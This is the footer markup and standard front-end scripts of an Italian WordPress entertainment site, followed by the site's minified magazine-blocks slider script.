<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a href="https://spettacolo24.com/category/diet-and-health/">Diet and Health</a></li>
</ul></div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-3-col"><aside id="block-25" class="widget widget_block widget-colormag_footer_sidebar_one">
<div class="mzb-section mzb-section-3bd6645e"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-d40d7b4e"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-d83daabe "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Editor&#039;s Pick</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-26" class="widget widget_block widget-colormag_footer_sidebar_two">
<div class="mzb-section mzb-section-eac759b2"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-831d0e93"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-8ae5a4ab "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Latest Posts</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/" title="Finding Peace and Joy Through Mindful and Empathetic Practices"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-7.jpg" alt="Finding Peace and Joy Through Mindful and Empathetic Practices"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Finding Peace and Joy Through Mindful and Empathetic Practices</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/" title="Exploring the Link Between Physical Fitness and Mental Well-Being"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-4.jpg" alt="Exploring the Link Between Physical Fitness and Mental Well-Being"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Exploring the Link Between Physical Fitness and Mental Well-Being</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/" title="How Partying Can Boost Your Mood and Increase Happiness"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-1.jpg" alt="How Partying Can Boost Your Mood and Increase Happiness"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">How Partying Can Boost Your Mood and Increase Happiness</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 – Una realizzazione Ass. D.A.C. P.IVA 03475980615</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
<nav id="cm-footer-nav" class="cm-footer-nav">
	<ul id="cm-footer-menu" class="cm-footer-menu"><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1680"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a href="https://spettacolo24.com/category/sports/">Teatro</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://spettacolo24.com/category/lifestyle/">Arte</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
</ul></nav><!-- #cm-footer-nav -->
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spettacolo24.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.2" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/assets/js/news-ticker.js?ver=1.8.3" id="magazine-blocks-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/frontend-utils.js?ver=1.8.3" id="magazine-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/slider.js?ver=1.8.3" id="magazine-blocks-frontend-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spettacolo24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spettacolo24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 13:39:16 -->

--- FILE ---
content_type: application/javascript
request_url: https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/slider.js?ver=1.8.3
body_size: 1682
content:
(()=>{"use strict";var e,t,r={},o={};function n(e){var t=o[e];if(void 0!==t)return t.exports;var a=o[e]={exports:{}};return r[e](a,a.exports,n),a.exports}n.m=r,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,r)=>(n.f[r](e,t),t)),[])),n.u=e=>e+".js",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="magazine-blocks:",n.l=(r,o,a,i)=>{if(e[r])e[r].push(o);else{var l,s;if(void 0!==a)for(var p=document.getElementsByTagName("script"),d=0;d<p.length;d++){var u=p[d];if(u.getAttribute("src")==r||u.getAttribute("data-webpack")==t+a){l=u;break}}l||(s=!0,(l=document.createElement("script")).charset="utf-8",l.timeout=120,n.nc&&l.setAttribute("nonce",n.nc),l.setAttribute("data-webpack",t+a),l.src=r),e[r]=[o];var c=(t,o)=>{l.onerror=l.onload=null,clearTimeout(b);var n=e[r];if(delete e[r],l.parentNode&&l.parentNode.removeChild(l),n&&n.forEach((e=>e(o))),t)return t(o)},b=setTimeout(c.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=c.bind(null,l.onerror),l.onload=c.bind(null,l.onload),s&&document.head.appendChild(l)}},n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&(!e||!/^http(s?):/.test(e));)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),(()=>{var e={436:0};n.f.j=(t,r)=>{var o=n.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else{var a=new Promise(((r,n)=>o=e[t]=[r,n]));r.push(o[2]=a);var i=n.p+n.u(t),l=new Error;n.l(i,(r=>{if(n.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;l.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,o[1](l)}}),"chunk-"+t,t)}};var t=(t,r)=>{var o,a,[i,l,s]=r,p=0;if(i.some((t=>0!==e[t]))){for(o in l)n.o(l,o)&&(n.m[o]=l[o]);s&&s(n)}for(t&&t(r);p<i.length;p++)a=i[p],n.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self.webpackChunkmagazine_blocks=self.webpackChunkmagazine_blocks||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();const a=window.wp.domReady;n.n(a)()((()=>{n.e(353).then(n.bind(n,353)).then((({Splide:e})=>{document.querySelector(".splide")&&new e(".splide",{perPage:1,pauseOnHover:!1,interval:2e3,type:"loop"}).mount()}));const{$$:e,each:t,toArray:r}=window.magazineBlocksUtils,o=e('[class*="mzb-slider"] .swiper');o.length&&n.e(58).then(n.bind(n,58)).then((({Navigation:e,Pagination:a,Autoplay:i,Keyboard:l})=>{n.e(112).then(n.bind(n,112)).then((({Swiper:n})=>{t(r(o),(t=>{var r,o,s;const p=JSON.parse(null!==(r=t.dataset?.swiper)&&void 0!==r?r:"{}");new n(t,{modules:[e,a,i,l],loop:!0,slidesPerView:("style3"===p.sliderStyle||"style4"===p.sliderStyle)&&parseInt(p.slidesPerView)||1,spaceBetween:20,speed:null!==(o=p.speed)&&void 0!==o?o:500,autoplay:!!p.autoplay&&{delay:5e3},navigation:!!p.arrows&&{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:!!p.pagination&&{el:".swiper-pagination",clickable:!0},grabCursor:!1,simulateTouch:!1,createElements:!1,keyboard:{enabled:null!==(s=p.keyNavigation)&&void 0!==s&&s,onlyInViewport:!0},breakpoints:{320:{slidesPerView:Math.max(1,Math.floor(p.slidesPerView/3))},768:{slidesPerView:Math.max(2,Math.floor(p.slidesPerView/2))},1024:{slidesPerView:p.slidesPerView}}})}))}))}))}))})();
//# sourceMappingURL=slider.js.map